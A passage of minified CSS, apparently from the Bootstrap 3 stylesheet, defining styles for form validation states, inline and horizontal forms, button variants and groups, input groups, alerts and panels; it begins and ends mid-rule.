.radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label {color: #8a6d3b }.has-warning .form-control {border-color: #8a6d3b;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075) }.has-warning .form-control:focus {border-color: #66512c;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b }.has-warning .input-group-addon {color: #8a6d3b;border-color: #8a6d3b;background-color: #fcf8e3 }.has-warning .form-control-feedback {color: #8a6d3b }.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label {color: #a94442 }.has-error .form-control {border-color: #a94442;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075) }.has-error .form-control:focus {border-color: #843534;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483 }.has-error .input-group-addon {color: #a94442;border-color: #a94442;background-color: #f2dede }.has-error .form-control-feedback {color: #a94442 }.has-feedback label ~ .form-control-feedback {top: 25px }.has-feedback label.sr-only ~ .form-control-feedback {top: 0 }.help-block {display: block;margin-top: 5px;margin-bottom: 10px;color: #737373 }@media(min-width: 768px) {.form-inline .form-group {display:inline-block;margin-bottom: 0;vertical-align: middle }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-static {display: inline-block }.form-inline .input-group {display: inline-table;vertical-align: middle }.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control {width: auto }.form-inline .input-group>.form-control {width: 100% }.form-inline .control-label {margin-bottom: 0;vertical-align: middle }.form-inline .radio,.form-inline .checkbox {display: inline-block;margin-top: 0;margin-bottom: 0;vertical-align: middle }.form-inline .radio label,.form-inline .checkbox label {padding-left: 0 }.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"] {position: relative;margin-left: 0 }.form-inline .has-feedback .form-control-feedback {top: 0 }}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline {margin-top: 0;margin-bottom: 0;padding-top: 7px }.form-horizontal .radio,.form-horizontal .checkbox {min-height: 27px }.form-horizontal .form-group {margin-left: -15px;margin-right: -15px }@media(min-width: 768px) {.form-horizontal .control-label {text-align:right;margin-bottom: 0;padding-top: 7px }}.form-horizontal .has-feedback .form-control-feedback {right: 15px }@media(min-width: 768px) {.form-horizontal .form-group-lg .control-label {padding-top:11px;font-size: 18px }}@media(min-width: 768px) {.form-horizontal .form-group-sm .control-label {padding-top:6px;font-size: 12px }}.btn {display: inline-block;margin-bottom: 0;font-weight: normal;text-align: center;vertical-align: middle;-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.42857143;border-radius: 4px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }.btn:hover,.btn:focus,.btn.focus {color: #333;text-decoration: none }.btn:active,.btn.active {outline: 0;background-image: none;-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);box-shadow: inset 0 3px 5px rgba(0,0,0,0.125) }.btn.disabled,.btn[disabled],fieldset[disabled] .btn {cursor: not-allowed;opacity: .65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none }a.btn.disabled,fieldset[disabled] a.btn {pointer-events: none }.btn-default {color: #333;background-color: #fff;border-color: #ccc }.btn-default:focus,.btn-default.focus {color: #333;background-color: #e6e6e6;border-color: #8c8c8c }.btn-default:hover {color: #333;background-color: #e6e6e6;border-color: #adadad }.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default {color: #333;background-color: #e6e6e6;border-color: #adadad }.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus {color: #333;background-color: #d4d4d4;border-color: #8c8c8c }.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default {background-image: none }.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus {background-color: #fff;border-color: #ccc }.btn-default .badge {color: #fff;background-color: #333 }.btn-primary {color: #fff;background-color: #337ab7;border-color: #2e6da4 }.btn-primary:focus,.btn-primary.focus {color: #fff;background-color: #286090;border-color: #122b40 }.btn-primary:hover {color: #fff;background-color: #286090;border-color: #204d74 }.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary {color: #fff;background-color: #286090;border-color: #204d74 }.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus {color: #fff;background-color: #204d74;border-color: #122b40 }.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary {background-image: none }.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus {background-color: #337ab7;border-color: #2e6da4 }.btn-primary .badge {color: #337ab7;background-color: #fff }.btn-success {color: #fff;background-color: #5cb85c;border-color: #4cae4c }.btn-success:focus,.btn-success.focus {color: #fff;background-color: #449d44;border-color: #255625 }.btn-success:hover {color: #fff;background-color: #449d44;border-color: #398439 }.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success {color: #fff;background-color: #449d44;border-color: #398439 }.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus {color: #fff;background-color: #398439;border-color: #255625 }.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success {background-image: none }.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus {background-color: #5cb85c;border-color: #4cae4c }.btn-success .badge {color: #5cb85c;background-color: #fff }.btn-info {color: #fff;background-color: #5bc0de;border-color: #46b8da }.btn-info:focus,.btn-info.focus {color: #fff;background-color: #31b0d5;border-color: #1b6d85 }.btn-info:hover {color: #fff;background-color: #31b0d5;border-color: #269abc }.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info {color: #fff;background-color: #31b0d5;border-color: #269abc }.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus {color: #fff;background-color: #269abc;border-color: #1b6d85 }.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info {background-image: none }.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus {background-color: #5bc0de;border-color: #46b8da }.btn-info .badge {color: #5bc0de;background-color: #fff }.btn-warning {color: #fff;background-color: #f0ad4e;border-color: #eea236 }.btn-warning:focus,.btn-warning.focus {color: #fff;background-color: #ec971f;border-color: #985f0d }.btn-warning:hover {color: #fff;background-color: #ec971f;border-color: #d58512 }.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning {color: #fff;background-color: #ec971f;border-color: #d58512 }.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus {color: #fff;background-color: #d58512;border-color: #985f0d }.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning {background-image: none }.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus {background-color: #f0ad4e;border-color: #eea236 }.btn-warning .badge {color: #f0ad4e;background-color: #fff }.btn-danger {color: #fff;background-color: #d9534f;border-color: #d43f3a }.btn-danger:focus,.btn-danger.focus {color: #fff;background-color: #c9302c;border-color: #761c19 }.btn-danger:hover {color: #fff;background-color: #c9302c;border-color: #ac2925 }.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger {color: #fff;background-color: #c9302c;border-color: #ac2925 }.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus {color: #fff;background-color: #ac2925;border-color: #761c19 }.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger {background-image: none }.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus {background-color: #d9534f;border-color: #d43f3a }.btn-danger .badge {color: #d9534f;background-color: #fff }.btn-link {color: #337ab7;font-weight: normal;border-radius: 0 }.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;-webkit-box-shadow: none;box-shadow: none }.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent }.btn-link:hover,.btn-link:focus {color: #23527c;text-decoration: underline;background-color: transparent }.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #777;text-decoration: none }.btn-lg,.btn-group-lg>.btn {padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }.btn-sm,.btn-group-sm>.btn {padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }.btn-xs,.btn-group-xs>.btn {padding: 1px 5px;font-size: 12px;line-height: 1.5;border-radius: 3px }.btn-block {display: block;width: 100% }.btn-block+.btn-block {margin-top: 5px }input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block {width: 100% }.fade {opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear }.fade.in {opacity: 1 }.collapse {display: none }.collapse.in {display: block }tr.collapse.in {display: table-row }tbody.collapse.in {display: table-row-group }.collapsing {position: relative;height: 0;overflow: hidden;-webkit-transition-property: height,visibility;-o-transition-property: height,visibility;transition-property: height,visibility;-webkit-transition-duration: .35s;-o-transition-duration: .35s;transition-duration: .35s;-webkit-transition-timing-function: ease;-o-transition-timing-function: ease;transition-timing-function: ease }.btn-group,.btn-group-vertical {position: relative;display: inline-block;vertical-align: middle }.btn-group>.btn,.btn-group-vertical>.btn {position: relative;float: left }.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active {z-index: 2 }.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group {margin-left: -1px }.btn-toolbar {margin-left: -5px }.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group {float: left }.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group {margin-left: 5px }.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0 }.btn-group>.btn:first-child {margin-left: 0 }.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {border-bottom-right-radius: 0;border-top-right-radius: 0 }.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child) {border-bottom-left-radius: 0;border-top-left-radius: 0 }.btn-group>.btn-group {float: left }.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {border-radius: 0 }.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {border-bottom-right-radius: 0;border-top-right-radius: 0 }.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {border-bottom-left-radius: 0;border-top-left-radius: 0 }.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle {outline: 0 }.btn-group>.btn+.dropdown-toggle {padding-left: 8px;padding-right: 8px }.btn-group>.btn-lg+.dropdown-toggle {padding-left: 12px;padding-right: 12px }.btn-group.open .dropdown-toggle {-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);box-shadow: inset 0 3px 5px rgba(0,0,0,0.125) }.btn-group.open .dropdown-toggle.btn-link {-webkit-box-shadow: none;box-shadow: none }.btn .caret {margin-left: 0 }.btn-lg .caret {border-width: 5px 5px 0;border-bottom-width: 0 }.dropup .btn-lg .caret {border-width: 0 5px 5px }.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn {display: block;float: none;width: 100%;max-width: 100% }.btn-group-vertical>.btn-group>.btn {float: none }.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group {margin-top: -1px;margin-left: 0 }.btn-group-vertical>.btn:not(:first-child):not(:last-child) {border-radius: 0 }.btn-group-vertical>.btn:first-child:not(:last-child) {border-top-right-radius: 4px;border-top-left-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0 }.btn-group-vertical>.btn:last-child:not(:first-child) {border-top-right-radius: 0;border-top-left-radius: 0;border-bottom-right-radius: 4px;border-bottom-left-radius: 4px }.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {border-radius: 0 }.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {border-bottom-right-radius: 0;border-bottom-left-radius: 0 }.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {border-top-right-radius: 0;border-top-left-radius: 0 }.btn-group-justified {display: table;width: 100%;table-layout: fixed;border-collapse: separate }.btn-group-justified>.btn,.btn-group-justified>.btn-group {float: none;display: table-cell;width: 1% }.btn-group-justified>.btn-group .btn {width: 100% }.btn-group-justified>.btn-group .dropdown-menu {left: auto }[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"] {position: absolute;clip: rect(0,0,0,0);pointer-events: none }.input-group {position: relative;display: table;border-collapse: separate }.input-group[class*="col-"] {float: none;padding-left: 0;padding-right: 0 }.input-group .form-control {position: relative;z-index: 2;float: left;width: 100%;margin-bottom: 0 }.input-group .form-control:focus {z-index: 3 }.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn {height: 46px;line-height: 46px }textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn {height: auto }.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn {height: 30px;line-height: 30px }textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn {height: auto }.input-group-addon,.input-group-btn,.input-group .form-control {display: table-cell }.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child) {border-radius: 0 }.input-group-addon,.input-group-btn {width: 1%;white-space: nowrap;vertical-align: middle }.input-group-addon {padding: 6px 12px;font-size: 14px;font-weight: normal;line-height: 1;color: #555;text-align: center;background-color: #eee;border: 1px solid #ccc;border-radius: 4px }.input-group-addon.input-sm {padding: 5px 10px;font-size: 12px;border-radius: 3px }.input-group-addon.input-lg {padding: 10px 16px;font-size: 18px;border-radius: 6px }.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"] {margin-top: 0 }.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn {border-bottom-right-radius: 0;border-top-right-radius: 0 }.input-group-addon:first-child {border-right: 0 }.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn {border-bottom-left-radius: 0;border-top-left-radius: 0 }.input-group-addon:last-child {border-left: 0 }.input-group-btn {position: relative;font-size: 0;white-space: nowrap }.input-group-btn>.btn {position: relative }.input-group-btn>.btn+.btn {margin-left: -1px }.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active {z-index: 2 }.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group {margin-right: -1px }.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group {z-index: 2;margin-left: -1px }.alert {padding: 15px;margin-bottom: 20px;border: 1px solid transparent;border-radius: 4px }.alert h4 {margin-top: 0;color: inherit }.alert .alert-link {font-weight: bold }.alert>p,.alert>ul {margin-bottom: 0 }.alert>p+p {margin-top: 5px }.alert-dismissable,.alert-dismissible {padding-right: 35px }.alert-dismissable .close,.alert-dismissible .close {position: relative;top: -2px;right: -21px;color: inherit }.alert-success {background-color: #dff0d8;border-color: #d6e9c6;color: #3c763d }.alert-success hr {border-top-color: #c9e2b3 }.alert-success .alert-link {color: #2b542c }.alert-info {background-color: #d9edf7;border-color: #bce8f1;color: #31708f }.alert-info hr {border-top-color: #a6e1ec }.alert-info .alert-link {color: #245269 }.alert-warning {background-color: #fcf8e3;border-color: #faebcc;color: #8a6d3b }.alert-warning hr {border-top-color: #f7e1b5 }.alert-warning .alert-link {color: #66512c }.alert-danger {background-color: #f2dede;border-color: #ebccd1;color: #a94442 }.alert-danger hr {border-top-color: #e4b9c0 }.alert-danger .alert-link {color: #843534 }.panel {margin-bottom: 20px;background-color: #fff;border: 1px solid transparent;border-radius: 4px;-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.05);box-shadow: 0 1px 1px rgba(0,0,0,0.05) }.panel-body {padding: 15px }.panel-heading {padding: 10px 15px;border-bottom: 1px solid transparent;border-top-right-radius: 3px;border-top-left-radius: 3px }.panel-heading>.dropdown .dropdown-toggle {color: inherit }.panel-title {margin-top: 0;margin-bottom: 0;font-size: 16px;color: inherit }.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a {color: inherit }.panel-footer {padding: 10px 15px;background-color: #f5f5f5;border-top: 1px solid #ddd;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.list-group,.panel>.panel-collapse>.list-group {margin-bottom: 0 }.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item {border-width: 1px 0;border-radius: 0 }.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {border-top: 0;border-top-right-radius: 3px;border-top-left-radius: 3px }.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {border-bottom: 0;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {border-top-right-radius: 0;border-top-left-radius: 0 }.panel-heading+.list-group .list-group-item:first-child {border-top-width: 0 }.list-group+.panel-footer {border-top-width: 0 }.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table {margin-bottom: 0 }.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption {padding-left: 15px;padding-right: 15px }.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child {border-top-right-radius: 3px;border-top-left-radius: 3px }.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child {border-top-left-radius: 3px;border-top-right-radius: 3px }.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {border-top-left-radius: 3px }.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {border-top-right-radius: 3px }.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child {border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child {border-bottom-left-radius: 3px;border-bottom-right-radius: 3px }.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {border-bottom-left-radius: 3px }.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {border-bottom-right-radius: 3px }.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body {border-top: 1px solid #ddd }.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td {border-top: 0 }.panel>.table-bordered,.panel>.table-responsive>.table-bordered {border: 0 }.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {border-left: 0 }.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {border-right: 0 }.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {border-bottom: 0 }.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {border-bottom: 0 }.panel>.table-responsive {border: 0;margin-bottom: 0 }.panel-group {margin-bottom: 20px }.panel-group .panel {margin-bottom: 0;border-radius: 4px }.panel-group .panel+.panel {margin-top: 5px }.panel-group .panel-heading {border-bottom: 0 }.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group {border-top: 1px solid #ddd }.panel-group .panel-footer {border-top: 0 }.panel-group .panel-footer+.panel-collapse .panel-body {border-bottom: 1px solid #ddd }.panel-default {border-color: #ddd }.panel-default>.panel-heading {color: #333;background-color: #f5f5f5;border-color: #ddd }.panel-default>.panel-heading+.panel-collapse>.panel-body {border-top-color: #ddd }.panel-default>.panel-heading .badge {color: #f5f5f5;background-color: #333 }.panel-default>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #ddd }.panel-primary {border-color: #337ab7 }.panel-primary>.panel-heading {color: #fff;background-color: #337ab7;border-color: #337ab7 }.panel-primary>.panel-heading+.panel-collapse>.panel-body {border-top-color: #337ab7 }.panel-primary>.panel-heading .badge {color: #337ab7;background-color: #fff }.panel-primary>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #337ab7 }.panel-success {border-color: #d6e9c6 }.panel-success>.panel-heading {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6 }.panel-success>.panel-heading+.panel-collapse>.panel-body {border-top-color: #d6e9c6 }.panel-success>.panel-heading .badge {color: #dff0d8;background-color: #3c763d }.panel-success>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #d6e9c6 }.panel-info {border-color: #bce8f1 }.panel-info>.panel-heading {color: #31708f;background-color: #d9edf7;border-color: #bce8f1 }.panel-info>.panel-heading+.panel-collapse>.panel-body {border-top-color: #bce8f1 }.panel-info>.panel-heading .badge {color: 